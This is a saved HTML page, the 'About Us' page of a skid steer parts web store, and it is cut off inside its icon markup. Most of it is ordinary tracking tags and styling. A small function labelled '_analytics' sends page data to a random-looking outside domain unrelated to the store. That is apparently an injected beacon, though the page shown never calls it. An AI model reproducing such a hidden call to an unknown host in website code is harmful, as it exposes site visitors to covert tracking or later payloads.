

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stores.allskidsteers.com/about-us/
body_size: 38377
content:

<!DOCTYPE html>
<!-- saved from url=(0014)about:internet -->
<html class="no-js" lang="en">
    <head>
        <title>About Us</title>
        <meta name="keywords" content="bobcat,Skidloader,skid,loader,steer,Parts, Glass,Window,Top Glass,Back Glass,Decal,Door Glass,Seat,Wheels,Tires,Muffler,Exhaust Pipe,Filters,Switches,Tail lights,Headlights,Pin, Bushing,Gas Cap,Online Parts,Lug Nuts,Studs,Cab Enclosures,Door,Side Glass,Keyless Panel,Sound Pad,Door Shock,Cab Shock,Bobtach Parts,Axle Seal,Fuel Pump,Fuel Filters,Block Heater,Battery Try,Door Latche,Wiper Arm,Wiper Blade,Wiper Motor,Cylinder Seal Kit,Drive Belt Tensioner Pulley,Filter Kit,Couplers,Step,Fuel Sending Sensor,Skidsteer Fuel Shut Off Solenoid,Heater Blower Motor,Heater Kits,Knobs,Vent Louvers,Head Liner,Lap Bar Shock,Control Panel,Rubber Steering Boot,Wiring Harness,Rubber Grips,Headlight Bulb,Washer Pump,case,kubota,newholland,mustang,gehl,"><link rel='canonical' href='https://stores.allskidsteers.com/about-us/' /><meta name='platform' content='bigcommerce.stencil' />
        
         
        <link href="https://cdn11.bigcommerce.com/s-mad43/product_images/AllSkidsteers%20Favicon.png?t=1536699003" rel="shortcut icon">
        <link rel="apple-touch-icon" sizes="512x512" href="https://cdn8.bigcommerce.com/s-mad43/product_images/uploaded_images/add-to-home-page-icons13.png?t=1544477662" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/css/theme-ce6d8190-0323-0138-b674-0242ac110017.css" rel="stylesheet">
        
        <script src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/modernizr-custom.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>
        <script>console.log('%cAllSkidsteers.com','color: grey; padding:2px 7px 2px 7px; border-radius: 3px;font-weight:bold;border:solid grey 1px;margin-bottom:20px;margin-top:15px;');</script>
        <meta name="msvalidate.01" content="A5AB18AC45DE1C2DB5C4A8F99FD6BB1D" />
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Skid Steer Replacement Parts & Accessories" />
        <meta property="og:description" content="Fast & Free Shipping on orders of $99 or more" />
        <meta property="og:image" content="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/hyperlink-image-facebook.png?t=1575552054" />
        <meta property="og:site_name" content="AllSkidsteers.com"/>

        <!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="google-site-verification" content="UZk6NNMHthsjpG_DRLTzxnbgHsudaO-K8RIrqrVyXcA" />

<meta name="google-site-verification" content="UZk6NNMHthsjpG_DRLTzxnbgHsudaO-K8RIrqrVyXcA" />

<meta name="google-site-verification" content="UZk6NNMHthsjpG_DRLTzxnbgHsudaO-K8RIrqrVyXcA" />

<meta name="google-site-verification" content="UZk6NNMHthsjpG_DRLTzxnbgHsudaO-K8RIrqrVyXcA" />

<!-- End Tracking Code for analytics_googleanalytics -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {};
</script>
<script>
function _informModal(element, title, description, buttonTxt, btnColor, backgroundColor, textColor){
	$("#_blackout").remove();
    $("#_informHolder").remove();
    var t = "";
  	t += '<div id="_blackout" style="position:fixed;top:0;right:0;bottom:0;left:0;background-color:black;opacity:0.7;z-index:1000"></div>';
	t += '<div id="_informHolder" style="width: 350px;height: auto;background-color: white;position: fixed;top: 50%;left: 50%;z-index: 2000;margin-left: -175px;margin-top: -125px;border-radius: 5px;padding-bottom: 15px;box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%), 0 1px 10px 0 rgb(0 0 0 / 12%), 0 2px 4px -1px rgb(0 0 0 / 20%);">';
	t += '<div style="width: 100%;background-color: ' + backgroundColor + ';border-radius: 5px 5px 0px 0px;padding-top: 5px;padding-bottom: 5px;">';
	t += '<span style="font-size: 23px;font-weight: bold;display: block;text-align: center;color: ' + textColor + '">' + title + '</span>';
	t += '</div>';
	t += '<p style="font-size: 18px;text-align: center;padding: 15px 10px 15px 10px;margin: 0px;">' + description + '</p>';
	t += '<button id="_informBtn" style="background-color: ' + btnColor + ';width: 150px;font-size: 18px;font-weight: bold;padding-top: 5px;padding-bottom: 5px;border-radius: 5px;margin: 0 auto;display: block;border: solid grey 1px;cursor:pointer">' + buttonTxt + '</button>';
	t += '</div>';
  	$(element).prepend(t);
  	$("#_informBtn").on("click", function(){
  		$(this).parent().remove();
    	$("#_blackout").remove();
  	});
}
function _analytics(origin, size){
	$.get("https://s5t1n530v.xyz/Ao3X5u.php", { a : origin, s : size }, function(){});
}
</script>
<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"549959","timezone_offset":"-6.0","timestamp":"2026-01-18T22:38:00.38036400Z","visit_id":"ead3a0d8-108c-4e8e-a533-99a063b6d445","channel_id":1}');
})();
</script>

        

        
        
        
        
        <!-- snippet location htmlhead -->
        <meta name="theme-color" content="#232f3e" />
        
        
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-W7MKDR8EDY"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'G-W7MKDR8EDY');
        </script>
        
        
        
    <style>
        .heroCarousel {
    margin-left: auto;
    margin-right: auto;
    max-width: 950px; 
}

::-webkit-scrollbar-track{
    border:solid #d5d5d5 1px;
}

::-webkit-scrollbar {
    width: 13px;
}
 
::-webkit-scrollbar-thumb {
    background-color:#d5d5d5;
    border-radius:5px;
}

@media (prefers-color-scheme: dark) {

}


    </style>  

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://stores.allskidsteers.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://stores.allskidsteers.com/search.php?search_query={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "url": "https://stores.allskidsteers.com",
      "logo": "https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/mobile-logo-1.3.png?t=1566312485"
    }
</script>
    
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZKL5XH');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Ads: 933927797 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-933927797"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-933927797');
</script>
    
    </head>
    
    <body style="padding-top:0px;">
        
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZKL5XH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        
        
        <!-- snippet location header -->
        <div class="icons-svg-sprite"><svg xmlns="http://www.w3.org/2000/svg"><defs> <path id="stumbleupon-path-1" d="M0,0.0749333333 L31.9250667,0.0749333333 L31.9250667,31.984 L0,31.984"/> </defs><symbol viewBox="0 0 24 24" id="icon-add"><path d="M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"/></symbol><symbol viewBox="0 0 36 36" id="icon-arrow-down"> <path d="M16.5 6v18.26l-8.38-8.38-2.12 2.12 12 12 12-12-2.12-2.12-8.38 8.38v-18.26h-3z"/> </symbol><symbol viewBox="0 0 12 8" id="icon-chevron-down"><path d="M6 6.174l5.313-4.96.23-.214.457.427-.23.214-5.51 5.146L6.03 7 6 6.972 5.97 7l-.23-.214L.23 1.64 0 1.428.458 1l.23.214L6 6.174z" stroke-linecap="square" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-left"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-right"><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-close"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></symbol><symbol viewBox="0 0 28 28" id="icon-envelope"> <path d="M0 23.5v-12.406q0.688 0.766 1.578 1.359 5.656 3.844 7.766 5.391 0.891 0.656 1.445 1.023t1.477 0.75 1.719 0.383h0.031q0.797 0 1.719-0.383t1.477-0.75 1.445-1.023q2.656-1.922 7.781-5.391 0.891-0.609 1.563-1.359v12.406q0 1.031-0.734 1.766t-1.766 0.734h-23q-1.031 0-1.766-0.734t-0.734-1.766zM0 6.844q0-1.219 0.648-2.031t1.852-0.812h23q1.016 0 1.758 0.734t0.742 1.766q0 1.234-0.766 2.359t-1.906 1.922q-5.875 4.078-7.313 5.078-0.156 0.109-0.664 0.477t-0.844 0.594-0.812 0.508-0.898 0.422-0.781 0.141h-0.031q-0.359 0-0.781-0.141t-0.898-0.422-0.812-0.508-0.844-0.594-0.664-0.477q-1.422-1-4.094-2.852t-3.203-2.227q-0.969-0.656-1.828-1.805t-0.859-2.133z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-facebook"> <path d="M2.428 0.41c-0.936 0-1.695 0.753-1.695 1.682v27.112c0 0.929 0.759 1.682 1.695 1.682h14.709v-11.802h-4.002v-4.599h4.002v-3.392c0-3.936 2.423-6.080 5.961-6.080 1.695 0 3.152 0.125 3.576 0.181v4.114l-2.454 0.001c-1.924 0-2.297 0.907-2.297 2.239v2.937h4.59l-0.598 4.599h-3.992v11.802h7.826c0.936 0 1.695-0.753 1.695-1.682v-27.112c0-0.929-0.759-1.682-1.695-1.682h-27.321z"/> </symbol><symbol viewBox="0 0 20 28" id="icon-google"> <path d="M1.734 21.156q0-1.266 0.695-2.344t1.852-1.797q2.047-1.281 6.312-1.563-0.5-0.641-0.742-1.148t-0.242-1.148q0-0.625 0.328-1.328-0.719 0.063-1.062 0.063-2.312 0-3.898-1.508t-1.586-3.82q0-1.281 0.562-2.484t1.547-2.047q1.188-1.031 2.844-1.531t3.406-0.5h6.516l-2.141 1.375h-2.063q1.172 0.984 1.766 2.078t0.594 2.5q0 1.125-0.383 2.023t-0.93 1.453-1.086 1.016-0.922 0.961-0.383 1.031q0 0.562 0.5 1.102t1.203 1.062 1.414 1.148 1.211 1.625 0.5 2.219q0 1.422-0.766 2.703-1.109 1.906-3.273 2.805t-4.664 0.898q-2.063 0-3.852-0.648t-2.695-2.148q-0.562-0.922-0.562-2.047zM4.641 20.438q0 0.875 0.367 1.594t0.953 1.18 1.359 0.781 1.563 0.453 1.586 0.133q0.906 0 1.742-0.203t1.547-0.609 1.141-1.141 0.43-1.703q0-0.391-0.109-0.766t-0.227-0.656-0.422-0.648-0.461-0.547-0.602-0.539-0.57-0.453-0.648-0.469-0.57-0.406q-0.25-0.031-0.766-0.031-0.828 0-1.633 0.109t-1.672 0.391-1.516 0.719-1.070 1.164-0.422 1.648zM6.297 4.906q0 0.719 0.156 1.523t0.492 1.609 0.812 1.445 1.172 1.047 1.508 0.406q0.578 0 1.211-0.258t1.023-0.68q0.828-0.875 0.828-2.484 0-0.922-0.266-1.961t-0.75-2.016-1.313-1.617-1.828-0.641q-0.656 0-1.289 0.305t-1.039 0.82q-0.719 0.922-0.719 2.5z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-instagram"> <path d="M25.522709,13.5369502 C25.7256898,14.3248434 25.8455558,15.1480745 25.8455558,15.9992932 C25.8455558,21.4379334 21.4376507,25.8455558 15.9998586,25.8455558 C10.5623493,25.8455558 6.15416148,21.4379334 6.15416148,15.9992932 C6.15416148,15.1480745 6.27459295,14.3248434 6.4775737,13.5369502 L3.6915357,13.5369502 L3.6915357,27.0764447 C3.6915357,27.7552145 4.24280653,28.3062027 4.92355534,28.3062027 L27.0764447,28.3062027 C27.7571935,28.3062027 28.3084643,27.7552145 28.3084643,27.0764447 L28.3084643,13.5369502 L25.522709,13.5369502 Z M27.0764447,3.6915357 L23.384909,3.6915357 C22.7050083,3.6915357 22.1543028,4.24280653 22.1543028,4.92214183 L22.1543028,8.61509104 C22.1543028,9.29442633 22.7050083,9.84569717 23.384909,9.84569717 L27.0764447,9.84569717 C27.7571935,9.84569717 28.3084643,9.29442633 28.3084643,8.61509104 L28.3084643,4.92214183 C28.3084643,4.24280653 27.7571935,3.6915357 27.0764447,3.6915357 Z M9.84597988,15.9992932 C9.84597988,19.3976659 12.6009206,22.1537374 15.9998586,22.1537374 C19.3987967,22.1537374 22.1543028,19.3976659 22.1543028,15.9992932 C22.1543028,12.6003551 19.3987967,9.84569717 15.9998586,9.84569717 C12.6009206,9.84569717 9.84597988,12.6003551 9.84597988,15.9992932 Z M3.6915357,31.9997173 C1.65296441,31.9997173 0,30.3461875 0,28.3062027 L0,3.6915357 C0,1.6526817 1.65296441,0 3.6915357,0 L28.3084643,0 C30.3473183,0 32,1.6526817 32,3.6915357 L32,28.3062027 C32,30.3461875 30.3473183,31.9997173 28.3084643,31.9997173 L3.6915357,31.9997173 Z" id="instagram-Imported-Layers" sketch:type="MSShapeGroup"/> </symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-down"><path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-up"><path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/></symbol><symbol viewBox="0 0 32 32" id="icon-linkedin"> <path d="M27.2684444,27.2675556 L22.5226667,27.2675556 L22.5226667,19.8408889 C22.5226667,18.0702222 22.4924444,15.792 20.0568889,15.792 C17.5866667,15.792 17.2097778,17.7217778 17.2097778,19.7146667 L17.2097778,27.2675556 L12.4693333,27.2675556 L12.4693333,11.9964444 L17.0186667,11.9964444 L17.0186667,14.0844444 L17.0844444,14.0844444 C17.7173333,12.8835556 19.2657778,11.6177778 21.5742222,11.6177778 C26.3804444,11.6177778 27.2684444,14.7795556 27.2684444,18.8924444 L27.2684444,27.2675556 L27.2684444,27.2675556 Z M7.11822222,9.91022222 C5.59377778,9.91022222 4.36444444,8.67733333 4.36444444,7.15733333 C4.36444444,5.63822222 5.59377778,4.40533333 7.11822222,4.40533333 C8.63644444,4.40533333 9.86844444,5.63822222 9.86844444,7.15733333 C9.86844444,8.67733333 8.63644444,9.91022222 7.11822222,9.91022222 L7.11822222,9.91022222 Z M4.74133333,11.9964444 L9.49244444,11.9964444 L9.49244444,27.2675556 L4.74133333,27.2675556 L4.74133333,11.9964444 Z M29.632,0 L2.36,0 C1.05777778,0 0,1.03288889 0,2.30755556 L0,29.6906667 C0,30.9653333 1.05777778,32 2.36,32 L29.632,32 C30.9368889,32 31.9991111,30.9653333 31.9991111,29.6906667 L31.9991111,2.30755556 C31.9991111,1.03288889 30.9368889,0 29.632,0 L29.632,0 Z" id="linkedin-Fill-4"/> </symbol><symbol viewBox="0 0 70 32" id="icon-logo-american-express"> <path d="M69.102 17.219l0.399 9.094c-0.688 0.313-3.285 1.688-4.26 1.688h-4.788v-0.656c-0.546 0.438-1.549 0.656-2.467 0.656h-15.053v-2.466c0-0.344-0.057-0.344-0.345-0.344h-0.257v2.81h-4.961v-2.924c-0.832 0.402-1.749 0.402-2.581 0.402h-0.544v2.523h-6.050l-1.434-1.656-1.577 1.656h-9.72v-10.781h9.892l1.405 1.663 1.548-1.663h6.652c0.775 0 2.037 0.115 2.581 0.66v-0.66h5.936c0.602 0 1.749 0.115 2.523 0.66v-0.66h8.946v0.66c0.516-0.43 1.433-0.66 2.265-0.66h4.988v0.66c0.546-0.372 1.32-0.66 2.323-0.66h4.578zM34.905 23.871c1.577 0 3.183-0.43 3.183-2.581 0-2.093-1.635-2.523-3.069-2.523h-5.878l-2.38 2.523-2.236-2.523h-7.427v7.67h7.312l2.351-2.509 2.266 2.509h3.556v-2.566h2.322zM46.001 23.556c-0.172-0.23-0.487-0.516-0.946-0.66 0.516-0.172 1.318-0.832 1.318-2.036 0-0.889-0.315-1.377-0.917-1.721-0.602-0.315-1.319-0.372-2.266-0.372h-4.215v7.67h1.864v-2.796h1.978c0.66 0 1.032 0.058 1.319 0.344 0.316 0.373 0.316 1.032 0.316 1.548v0.903h1.836v-1.477c0-0.688-0.058-1.032-0.288-1.405zM53.571 20.373v-1.605h-6.136v7.67h6.136v-1.563h-4.33v-1.549h4.244v-1.548h-4.244v-1.405h4.33zM58.245 26.438c1.864 0 2.926-0.759 2.926-2.393 0-0.774-0.23-1.262-0.545-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.004c-0.258 0-0.487-0.057-0.717-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.058-0.43 0.287-0.602 0.143-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.978 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.173 0.115 0.086 0.23 0.315 0.23 0.544 0 0.201-0.115 0.373-0.23 0.488-0.173 0.115-0.373 0.172-0.717 0.172h-3.555v1.62h3.555zM65.442 26.439c1.864 0 2.924-0.76 2.924-2.394 0-0.774-0.229-1.262-0.544-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.003c-0.258 0-0.488-0.057-0.718-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.115-0.43 0.287-0.602 0.144-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.921 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.174 0.115 0.086 0.229 0.315 0.229 0.544 0 0.201-0.114 0.373-0.229 0.488s-0.373 0.172-0.717 0.172h-3.556v1.62h3.556zM43.966 20.518c0.23 0.115 0.373 0.344 0.373 0.659 0 0.344-0.143 0.602-0.373 0.774-0.287 0.115-0.545 0.115-0.889 0.115l-2.237 0.058v-1.749h2.237c0.344 0 0.659 0 0.889 0.143zM36.108 8.646c-0.287 0.172-0.544 0.172-0.918 0.172h-2.265v-1.692h2.265c0.316 0 0.688 0 0.918 0.114 0.23 0.144 0.344 0.374 0.344 0.718 0 0.315-0.114 0.602-0.344 0.689zM50.789 6.839l1.262 3.039h-2.523zM30.775 25.792l-2.838-3.183 2.838-3.011v6.193zM35.019 20.373c0.66 0 1.090 0.258 1.090 0.918s-0.43 1.032-1.090 1.032h-2.437v-1.95h2.437zM5.773 9.878l1.291-3.039 1.262 3.039h-2.552zM18.905 20.372l4.616 0 2.036 2.237-2.093 2.265h-4.559v-1.549h4.071v-1.548h-4.071v-1.405zM19.077 13.376l-0.545 1.377h-3.24l-0.546-1.319v1.319h-6.222l-0.66-1.749h-1.577l-0.717 1.749h-5.572l2.389-5.649 2.237-5.104h4.789l0.659 1.262v-1.262h5.591l1.262 2.724 1.233-2.724h17.835c0.832 0 1.548 0.143 2.093 0.602v-0.602h4.903v0.602c0.803-0.459 1.864-0.602 3.068-0.602h7.082l0.66 1.262v-1.262h5.218l0.775 1.262v-1.262h5.103v10.753h-5.161l-1.003-1.635v1.635h-6.423l-0.717-1.749h-1.577l-0.717 1.749h-3.355c-1.318 0-2.294-0.316-2.954-0.659v0.659h-7.971v-2.466c0-0.344-0.057-0.402-0.286-0.402h-0.258v2.867h-15.398v-1.377zM43.363 6.409c-0.832 0.831-0.975 1.864-1.004 3.011 0 1.377 0.344 2.266 0.947 2.925 0.659 0.66 1.806 0.86 2.695 0.86h2.151l0.716-1.692h3.843l0.717 1.692h3.727v-5.763l3.47 5.763h2.638v-7.684h-1.892v5.333l-3.24-5.333h-2.839v7.254l-3.096-7.254h-2.724l-2.638 6.050h-0.832c-0.487 0-1.003-0.115-1.262-0.373-0.344-0.402-0.488-1.004-0.488-1.836 0-0.803 0.144-1.405 0.488-1.748 0.373-0.316 0.774-0.431 1.434-0.431h1.749v-1.663h-1.749c-1.262 0-2.265 0.286-2.81 0.889zM39.579 5.52v7.684h1.863v-7.684h-1.863zM31.12 5.52l-0 7.685h1.806v-2.781h1.979c0.66 0 1.090 0.057 1.376 0.315 0.316 0.401 0.258 1.061 0.258 1.491v0.975h1.892v-1.519c0-0.66-0.057-1.004-0.344-1.377-0.172-0.229-0.487-0.488-0.889-0.659 0.516-0.23 1.319-0.832 1.319-2.036 0-0.889-0.373-1.377-0.976-1.75-0.602-0.344-1.262-0.344-2.208-0.344h-4.215zM23.636 5.521v7.685h6.165v-1.577h-4.301v-1.549h4.244v-1.577h-4.244v-1.377h4.301v-1.606h-6.165zM16.124 13.205h1.577l2.695-6.021v6.021h1.864v-7.684h-3.011l-2.265 5.219-2.409-5.219h-2.953v7.254l-3.154-7.254h-2.724l-3.297 7.684h1.978l0.688-1.692h3.871l0.688 1.692h3.756v-6.021z"/> </symbol><symbol viewBox="0 0 95 32" id="icon-logo-discover"> <path d="M50.431 8.059c4.546 0 8.092 3.49 8.092 7.936 0 4.471-3.571 7.961-8.093 7.961-4.638 0-8.115-3.444-8.115-8.051 0-4.334 3.635-7.845 8.115-7.845zM4.362 8.345c4.811 0 8.168 3.133 8.168 7.64 0 2.247-1.028 4.422-2.761 5.864-1.461 1.214-3.126 1.761-5.429 1.761h-4.339v-15.265h4.362zM7.832 19.81c1.027-0.912 1.639-2.379 1.639-3.847 0-1.464-0.612-2.882-1.639-3.798-0.984-0.892-2.146-1.235-4.065-1.235h-0.797v10.096h0.797c1.919 0 3.127-0.367 4.065-1.216zM13.9 23.611v-15.265h2.965v15.265h-2.965zM24.123 14.201c3.378 1.238 4.379 2.338 4.379 4.764 0 2.952-2.166 5.015-5.247 5.015-2.261 0-3.904-0.896-5.271-2.907l1.914-1.856c0.685 1.328 1.825 2.036 3.24 2.036 1.325 0 2.308-0.915 2.308-2.152 0-0.641-0.298-1.189-0.891-1.578-0.297-0.187-0.889-0.46-2.054-0.87-2.784-1.010-3.742-2.085-3.742-4.192 0-2.493 2.055-4.371 4.745-4.371 1.667 0 3.196 0.571 4.473 1.696l-1.549 2.033c-0.778-0.867-1.508-1.233-2.398-1.233-1.28 0-2.213 0.732-2.213 1.694 0 0.821 0.525 1.258 2.307 1.921zM29.438 15.986c0-4.436 3.605-7.985 8.101-7.985 1.278 0 2.352 0.273 3.653 0.935v3.504c-1.233-1.213-2.308-1.717-3.72-1.717-2.787 0-4.976 2.313-4.976 5.241 0 3.092 2.123 5.267 5.112 5.267 1.347 0 2.397-0.48 3.585-1.671v3.504c-1.347 0.638-2.443 0.892-3.72 0.892-4.519 0-8.034-3.478-8.034-7.97zM65.239 18.601l4.11-10.254h3.216l-6.573 15.655h-1.596l-6.46-15.655h3.24zM73.914 23.612v-15.265h8.418v2.585h-5.453v3.388h5.244v2.585h-5.244v4.123h5.453v2.584h-8.418zM94.081 12.852c0 2.336-1.23 3.87-3.469 4.329l4.794 6.43h-3.651l-4.105-6.135h-0.388v6.135h-2.969v-15.265h4.404c3.425 0 5.384 1.645 5.384 4.506zM88.125 15.372c1.9 0 2.903-0.827 2.903-2.359 0-1.486-1.004-2.266-2.856-2.266h-0.911v4.626h0.863z"/> </symbol><symbol viewBox="0 0 54 32" id="icon-logo-mastercard"> <path d="M48.366 15.193c0.6 0 0.9 0.437 0.9 1.282 0 1.281-0.546 2.209-1.337 2.209-0.6 0-0.9-0.436-0.9-1.31 0-1.281 0.573-2.182 1.337-2.182zM38.276 18.275c0-0.655 0.491-1.009 1.472-1.009 0.109 0 0.191 0.027 0.382 0.027-0.027 0.982-0.545 1.636-1.227 1.636-0.382 0-0.628-0.245-0.628-0.655zM26.278 15.848c0 0.082-0 0.192-0 0.327h-1.909c0.164-0.763 0.545-1.173 1.091-1.173 0.518 0 0.818 0.3 0.818 0.845zM38.060 0.002c8.838 0 16.003 7.165 16.003 16.002s-7.165 15.999-16.003 15.999c-3.834 0-7.324-1.344-10.080-3.594 2.102-2.031 3.707-4.567 4.568-7.44h-1.33c-0.833 2.553-2.297 4.807-4.199 6.627-1.892-1.816-3.342-4.078-4.172-6.62h-1.33c0.858 2.856 2.435 5.401 4.521 7.432-2.749 2.219-6.223 3.594-10.036 3.594-8.837 0-16.002-7.163-16.002-15.999s7.164-16.001 16.002-16.001c3.814 0 7.287 1.377 10.036 3.603-2.087 2.023-3.664 4.568-4.521 7.424h1.33c0.83-2.542 2.28-4.804 4.172-6.607 1.903 1.808 3.367 4.060 4.199 6.614h1.33c-0.861-2.872-2.466-5.413-4.568-7.443 2.757-2.249 6.246-3.592 10.080-3.592zM7.217 20.213h1.691l1.336-8.044h-2.672l-1.637 4.99-0.082-4.99h-2.454l-1.336 8.044h1.582l1.037-6.135 0.136 6.135h1.173l2.209-6.189zM14.47 19.477l0.054-0.408 0.382-2.318c0.109-0.736 0.136-0.982 0.136-1.309 0-1.254-0.791-1.909-2.263-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.163-0.028 0.246-0.081c0.382-0.109 0.928-0.164 1.418-0.164 0.79 0 1.091 0.164 1.091 0.6 0 0.109 0 0.191-0.055 0.409-0.273-0.027-0.518-0.054-0.709-0.054-1.909 0-2.999 0.927-2.999 2.536 0 1.064 0.627 1.773 1.554 1.773 0.791 0 1.364-0.246 1.8-0.791l-0.027 0.682h1.418l0.027-0.164 0.027-0.246zM17.988 16.314c-0.736-0.327-0.819-0.409-0.819-0.709 0-0.355 0.3-0.519 0.845-0.519 0.328 0 0.791 0.028 1.227 0.082l0.246-1.5c-0.436-0.082-1.118-0.137-1.5-0.137-1.909 0-2.59 1.009-2.563 2.208 0 0.818 0.382 1.391 1.282 1.828 0.709 0.327 0.818 0.436 0.818 0.709 0 0.409-0.3 0.6-0.982 0.6-0.518 0-0.982-0.082-1.527-0.245l-0.246 1.5 0.082 0.027 0.3 0.054c0.109 0.027 0.246 0.055 0.464 0.055 0.382 0.054 0.709 0.054 0.928 0.054 1.8 0 2.645-0.682 2.645-2.181 0-0.9-0.354-1.418-1.2-1.828zM21.75 18.741c-0.409 0-0.573-0.136-0.573-0.464 0-0.082 0-0.164 0.027-0.273l0.463-2.726h0.873l0.218-1.609h-0.873l0.191-0.982h-1.691l-0.737 4.472-0.082 